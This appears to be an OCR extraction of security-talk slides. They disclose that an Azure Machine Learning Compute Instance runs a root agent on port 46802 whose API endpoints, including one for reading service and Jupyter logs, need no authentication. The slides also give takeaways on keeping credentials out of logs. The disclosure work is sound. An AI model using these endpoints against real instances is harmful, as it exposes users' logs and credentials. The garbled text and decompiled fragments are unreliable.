





### Takeaways

- Logging/storing credentials in cleartext is unhealthy
- Understand dev-centric features & their associated risks
- While using open-source tools, review configurations
- Sensitive information should not be sent as URL parameters
- Check logs for sensitive information before sharing







### CH 3: Spying The Scientist



### **Required Settings** Enable idle shutdown **Advanced Settings** Θ Startup and shutdown schedule  $\circledcirc$ optional d Add schedule Use this to create the compute within an existing virtual network. Learn more about how to enable Compute Instances can be created in vNetsvirtual network for compute instances. Enable virtual network **Virtual network** vnet-aml-bugtest (nitesh-rg) ○ Refresh virtual networks **Subnet** default

### Create compute instance















- Compute Instance exposes a port 46802
- Process listening is dsimountagent
- Runs with high privileges (as 'root')
- Written in Go, closed-source, not stripped



Compute Instance

### Enumerating the Compute Instance

• Function: *hosttools/dsi.StartApiService*

- Exposes following endpoints:
	- */ci-api/v1.0/filesystem/sync - /ci-api/v1.0/datamount - /ci-api/v1.0/services/ - /ci-api/v1.0/imageversion - /aml-api/v1.0/datamount*

No AuthN for network-adjacent resources

net http ptr ServeMux Handle(  $v3.$  $\text{\textbackslash}$  int64)"/ci-api/v1.0/filesystem/sync", 28LL, \_\_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $int64)$ &off CFCE88); net\_http\_\_ptr\_ServeMux\_Handle(  $V<sup>3</sup>$ ,  $(int64)$ "/ci-api/v1.0/datamount",  $22LL$ ( \_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $int64)$ off CFCE70); net\_http\_\_ptr\_ServeMux\_Handle(  $v3,$ ( int64)"/ci-api/v1.0/services//etc/apache/mime.types/etc/ssl  $22LL$ , ( \_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $\__$ int64)off $\__$ CFCE80); net\_http\_\_ptr\_ServeMux\_Handle(  $v3$ . (*int64*)"/ci-api/v1.0/imageversion", 25LL, ( \_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $\_int$ 64)off $_C$ FCE78); net\_http\_\_ptr\_ServeMux\_Handle(  $V<sup>3</sup>$ ,  $(\text{int64})$ "/aml-api/v1.0/datamount",  $23LL$ , ( \_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $\__$ int64)off $\_$ CFCE70);

- */ci-api/v1.0/filesystem/sync ->* execute *sync* command on a file
- */{ci,aml}-api/v1.0/datamount ->* run *mount* operation
- 

• */ci-api/v1.0/imageversion ->* view the Compute Instance image version

• */ci-api/v1.0/services/ ->* list any systemd services' status



### Exposed APIs

- */ci-api/v1.0/filesystem/sync ->* execute *sync* command on a file
- */{ci,aml}-api/v1.0/datamount ->* run *mount* operation
- */ci-api/v1.0/imageversion ->* view the Compute Instance image version

• */ci-api/v1.0/services/ ->* list any systemd services' status





### Exposed APIs

### Status & List of Services on CI

### $\sqrt{ci-api/v1.0/s}$ ervices $/ \rightarrow$  status of all systemd services







### */ci-api/v1.0/services/<service>/logs?limit=5000* → see any **services**' **logs**







### .1) 3.25ms referer=None

.1): Terminal not found: 1000000 nut down all kernels (twice to sk

/mnt/batch/tasks/shared/LS\_root/

### Viewing Service Logs on CI



### How bad could it be?









# <u>|jupyter.service</u> loaded active

### Jupyter installed as a *systemd* service





### Jupyter Service Logs

